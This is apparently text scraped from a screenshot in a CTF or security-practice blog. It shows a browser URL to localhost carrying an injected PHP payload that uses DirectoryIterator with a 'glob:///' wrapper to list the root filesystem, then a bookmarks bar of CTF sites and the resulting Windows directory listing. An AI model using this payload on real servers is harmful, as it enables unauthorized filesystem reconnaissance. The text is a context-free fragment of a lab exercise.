 127.0.0.1/?1=$a%20=%20new%20DirectoryIterator("glob:///*");%20foreach($a%20as%20$f){%20echo($f->__toString().%27<br>%27);%20}
应用 giantbranch's blog 攻防世界 先知社区 CSDN - 专业开发... Woshilnp (woshil... BUUCTF BugkuCTF - 练习... 成理信息安全协会 Dino训练平台
$RECYCLE.BIN
CloudMusic
Drivers
JAVA
Misc工具
Node.js项目
Node14.16.0
PYTHON2
PYTHON3
Program Files
Program Files (x86)
QQMusicCache